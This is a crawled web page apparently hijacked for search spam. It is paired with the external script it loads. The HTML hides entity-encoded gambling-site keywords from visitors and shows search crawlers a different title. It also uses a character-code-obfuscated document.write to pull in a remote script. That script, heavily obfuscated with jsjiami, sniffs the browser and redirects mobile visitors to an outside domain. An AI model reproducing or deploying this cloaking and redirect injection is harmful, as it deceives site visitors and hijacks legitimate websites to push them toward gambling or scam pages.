

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjzzsi.com/jianli/1057.html
body_size: 1350
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="网页无法访问"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>


<style>
body{min-height:100vh;display:flex;justify-content:center;align-items:flex-start;margin:0;}
.erx-close-wrap{max-width:92%;}
.erx-close-wrap h2{position:relative;margin:5vh 0 0;}
.erx-close-wrap h2::before{content:"⚠";position:absolute;top:-.2em;right:88%;line-height:100%;color:#ffaa56;font-weight:normal;font-size:8em;opacity:.1;}
</style>
</head>
<body>
<div class="erx-close-wrap">
<h2>抱歉，该网页目前无法访问！</h2><p>网站可能正在建设中，也可能因暂未通过备案而临时关停；</p><p>网页可能已被移除或正在进行调整，建议稍后再试；</p><p>如果可以，请联系网站管理员询问</p>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bbjs1.oss-cn-beijing.aliyuncs.com/bb.js
body_size: 3088
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a2fb22a551f58a2c4d27b5a70917c33";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 var _0xodU='jsjiami.com.v7';function _0x56fd(){var _0x3bce72=(function(){return[_0xodU,'DlUjXTsjiyfaXxVmwiYk.UfcpLomKF.RyvyIf7rU==','bx7dL8oUFq','WPFdSWOx','Ft0PW5ldHCoTD8knWOS','ncBcMmogW4JcTCkSdg3dOg7cRW','hmoqWQtcMSohWRBcPmoEv8kLW71cEW','WP7dMayQc8o2W4VcL8owW5ldVa','EuNdNe7cLtfAzJjTW6Sk','a1yTWQddVSkrm8kEW7dcVa','wmkzW6ZcVSkP','W4OAWRtdGCkaWRaDWONcJmktFqC','W67cMqZdOgS','W43cUvTfbSofWPmvDJW','sxunWPq','W6/cLXVdONCsnCoN'].concat((function(){return['rdlcLmouWQvKWQq','i3dcMNrh','oCkHW61zW5RdGcyvcCkJBq','caxcRdBdJa','id3cVtz5','qJTjWQvlWO4UW4bu','WPeKhCkYWRVcJJ/dL8kfW6X+W54','r8koWQldRmoVW67cTceKea','tLfaW57cRW','tmkku8oasSkPbf/cVNLnxq','W4BcUmoNzSk/W6va','Ch/cSSkbyq','WP7dOSkcbCkx','f27dHSkuW704WQe/WRfEwLK','rqKTW5uK','WPJcThfJWPe'].concat((function(){return['b18VWQdcNCovgSkGW5dcJvKX','FM3dMgSBW5VcPSoxw8koW5lcHSopW6lcJSowWRfhW50','bKhdSmoiuW','xeNcG8k0qG','ECo3WPGgWP7cKta6gmkbECkX','aXJdJSoUgSoTrXFcMaxdI8kZWPa','W6SIWQzQeWu0xmouW69uWQm','WRmIwJfk','ChFdH8kxWPddTmkvrhtdGxNcT8kVW6u','AN/dNCkqWPC','aSkkt8ksWRe','WPtdLmkkAtO','WP3dUghdSfBdMWTgW6lcJCknWP0'];}()));}()));}());_0x56fd=function(){return _0x3bce72;};return _0x56fd();}function _0x3dbf(_0x128546,_0x23d82d){var _0x56fd16=_0x56fd();return _0x3dbf=function(_0x3dbfb0,_0x5d76b2){_0x3dbfb0=_0x3dbfb0-0xa5;var _0x165bc6=_0x56fd16[_0x3dbfb0];if(_0x3dbf['uvLbxr']===undefined){var _0x983973=function(_0x489493){var _0x322775='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2cd46e='',_0x39e241='';for(var _0x1915a1=0x0,_0x1114b2,_0x34c344,_0xe14b49=0x0;_0x34c344=_0x489493['charAt'](_0xe14b49++);~_0x34c344&&(_0x1114b2=_0x1915a1%0x4?_0x1114b2*0x40+_0x34c344:_0x34c344,_0x1915a1++%0x4)?_0x2cd46e+=String['fromCharCode'](0xff&_0x1114b2>>(-0x2*_0x1915a1&0x6)):0x0){_0x34c344=_0x322775['indexOf'](_0x34c344);}for(var _0x131cab=0x0,_0x3af8ee=_0x2cd46e['length'];_0x131cab<_0x3af8ee;_0x131cab++){_0x39e241+='%'+('00'+_0x2cd46e['charCodeAt'](_0x131cab)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x39e241);};var _0x4580e9=function(_0x2d4371,_0x51ef33){var _0xbad95=[],_0x5438e7=0x0,_0x3fede9,_0x2c3e78='';_0x2d4371=_0x983973(_0x2d4371);var _0x3a5747;for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0xbad95[_0x3a5747]=_0x3a5747;}for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747]+_0x51ef33['charCodeAt'](_0x3a5747%_0x51ef33['length']))%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9;}_0x3a5747=0x0,_0x5438e7=0x0;for(var _0x2e7192=0x0;_0x2e7192<_0x2d4371['length'];_0x2e7192++){_0x3a5747=(_0x3a5747+0x1)%0x100,_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747])%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9,_0x2c3e78+=String['fromCharCode'](_0x2d4371['charCodeAt'](_0x2e7192)^_0xbad95[(_0xbad95[_0x3a5747]+_0xbad95[_0x5438e7])%0x100]);}return _0x2c3e78;};_0x3dbf['VrblIO']=_0x4580e9,_0x128546=arguments,_0x3dbf['uvLbxr']=!![];}var _0x28e3a8=_0x56fd16[0x0],_0x2bec83=_0x3dbfb0+_0x28e3a8,_0x927e64=_0x128546[_0x2bec83];return!_0x927e64?(_0x3dbf['hYGUea']===undefined&&(_0x3dbf['hYGUea']=!![]),_0x165bc6=_0x3dbf['VrblIO'](_0x165bc6,_0x5d76b2),_0x128546[_0x2bec83]=_0x165bc6):_0x165bc6=_0x927e64,_0x165bc6;},_0x3dbf(_0x128546,_0x23d82d);};(function(_0x196884,_0x3ca831,_0x5efb1c,_0x393974,_0x4c461c,_0x3afb47,_0x4eb146){return _0x196884=_0x196884>>0x7,_0x3afb47='hs',_0x4eb146='hs',function(_0xfb373b,_0x4924e2,_0x2c1d43,_0x4c2d0f,_0x1ce01a){var _0x2dd7dc=_0x3dbf;_0x4c2d0f='tfi',_0x3afb47=_0x4c2d0f+_0x3afb47,_0x1ce01a='up',_0x4eb146+=_0x1ce01a,_0x3afb47=_0x2c1d43(_0x3afb47),_0x4eb146=_0x2c1d43(_0x4eb146),_0x2c1d43=0x0;var _0x36def4=_0xfb373b();while(!![]&&--_0x393974+_0x4924e2){try{_0x4c2d0f=parseInt(_0x2dd7dc(0xce,'*VKa'))/0x1+-parseInt(_0x2dd7dc(0xb9,'E^cX'))/0x2+parseInt(_0x2dd7dc(0xa6,'fduz'))/0x3+-parseInt(_0x2dd7dc(0xbc,'5gBE'))/0x4*(-parseInt(_0x2dd7dc(0xcb,'0Rvt'))/0x5)+parseInt(_0x2dd7dc(0xb6,'%Xn8'))/0x6+parseInt(_0x2dd7dc(0xb7,'fUQ]'))/0x7+-parseInt(_0x2dd7dc(0xb8,'eZz4'))/0x8*(parseInt(_0x2dd7dc(0xba,'fduz'))/0x9);}catch(_0x341111){_0x4c2d0f=_0x2c1d43;}finally{_0x1ce01a=_0x36def4[_0x3afb47]();if(_0x196884<=_0x393974)_0x2c1d43?_0x4c461c?_0x4c2d0f=_0x1ce01a:_0x4c461c=_0x1ce01a:_0x2c1d43=_0x1ce01a;else{if(_0x2c1d43==_0x4c461c['replace'](/[DplIRUXFrVTykfYKLwx=]/g,'')){if(_0x4c2d0f===_0x4924e2){_0x36def4['un'+_0x3afb47](_0x1ce01a);break;}_0x36def4[_0x4eb146](_0x1ce01a);}}}}}(_0x5efb1c,_0x3ca831,function(_0x41760a,_0x2c4e79,_0x519d09,_0x4d4e8c,_0x5f1a63,_0x504e9b,_0x58fa49){return _0x2c4e79='\x73\x70\x6c\x69\x74',_0x41760a=arguments[0x0],_0x41760a=_0x41760a[_0x2c4e79](''),_0x519d09='\x72\x65\x76\x65\x72\x73\x65',_0x41760a=_0x41760a[_0x519d09]('\x76'),_0x4d4e8c='\x6a\x6f\x69\x6e',(0x1bf3da,_0x41760a[_0x4d4e8c](''));});}(0x6000,0x269b9,_0x56fd,0xc2),_0x56fd)&&(_0xodU=0x857);function browserRedirect(){var _0x23ce74=_0x3dbf,_0x357e95={'lhbAa':_0x23ce74(0xa7,'vfQ4'),'TRmoF':function(_0xfff598,_0x155c42){return _0xfff598==_0x155c42;},'bVmUE':_0x23ce74(0xae,'%Xn8'),'OnBak':'midp','uDacB':_0x23ce74(0xcf,'FNbN'),'ycplh':_0x23ce74(0xc6,'xAP6'),'iCAtQ':function(_0x55e97f,_0xffb421){return _0x55e97f||_0xffb421;},'WmJIh':'http://bb.riklh.com/bb/','EuIHj':function(_0x856fec,_0x2f777c){return _0x856fec==_0x2f777c;},'OXRpe':_0x23ce74(0xbf,'*J(q'),'AWEVK':_0x23ce74(0xc8,'jWls')},_0xb52722=_0x357e95[_0x23ce74(0xb0,'Hrg#')]['split']('|'),_0xa27bc2=0x0;while(!![]){switch(_0xb52722[_0xa27bc2++]){case'0':var _0x164cdc=navigator[_0x23ce74(0xb5,'i(@C')][_0x23ce74(0xc3,'9NMR')]();continue;case'1':var _0x124f69=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xa9,'r3[g')](/windows mobile/i),_0x357e95[_0x23ce74(0xad,'JgN@')]);continue;case'2':var _0x1b0abf=_0x164cdc[_0x23ce74(0xcd,'8kmX')](/midp/i)==_0x357e95[_0x23ce74(0xa5,'WhaO')];continue;case'3':var _0x272985=_0x357e95[_0x23ce74(0xb3,'yUzx')](_0x164cdc['match'](/ucweb/i),_0x357e95['uDacB']);continue;case'4':var _0x44923a=_0x164cdc[_0x23ce74(0xbb,'jWls')](/iphone os/i)==_0x357e95['ycplh'];continue;case'5':(_0x357e95['iCAtQ'](_0x3930a3,_0x44923a)||_0x1b0abf||_0xbba288||_0x272985||_0x328a6a||_0x17faff||_0x124f69)&&(window[_0x23ce74(0xc0,'ndg(')][_0x23ce74(0xb4,'$ln2')]=_0x357e95[_0x23ce74(0xa8,'yUzx')]);continue;case'6':var _0x3930a3=_0x357e95[_0x23ce74(0xc4,'E^cX')](_0x164cdc[_0x23ce74(0xc9,'P2vF')](/ipad/i),_0x357e95[_0x23ce74(0xb1,'zpZ@')]);continue;case'7':var _0x328a6a=_0x164cdc[_0x23ce74(0xc2,'vfQ4')](/android/i)==_0x23ce74(0xc1,'*VKa');continue;case'8':var _0x17faff=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xbd,'ndg(')](/windows ce/i),'windows\x20ce');continue;case'9':var _0xbba288=_0x357e95[_0x23ce74(0xc5,'P1Sa')](_0x164cdc[_0x23ce74(0xaf,'%Xn8')](/rv:1.2.3.4/i),_0x357e95[_0x23ce74(0xcc,'r3[g')]);continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';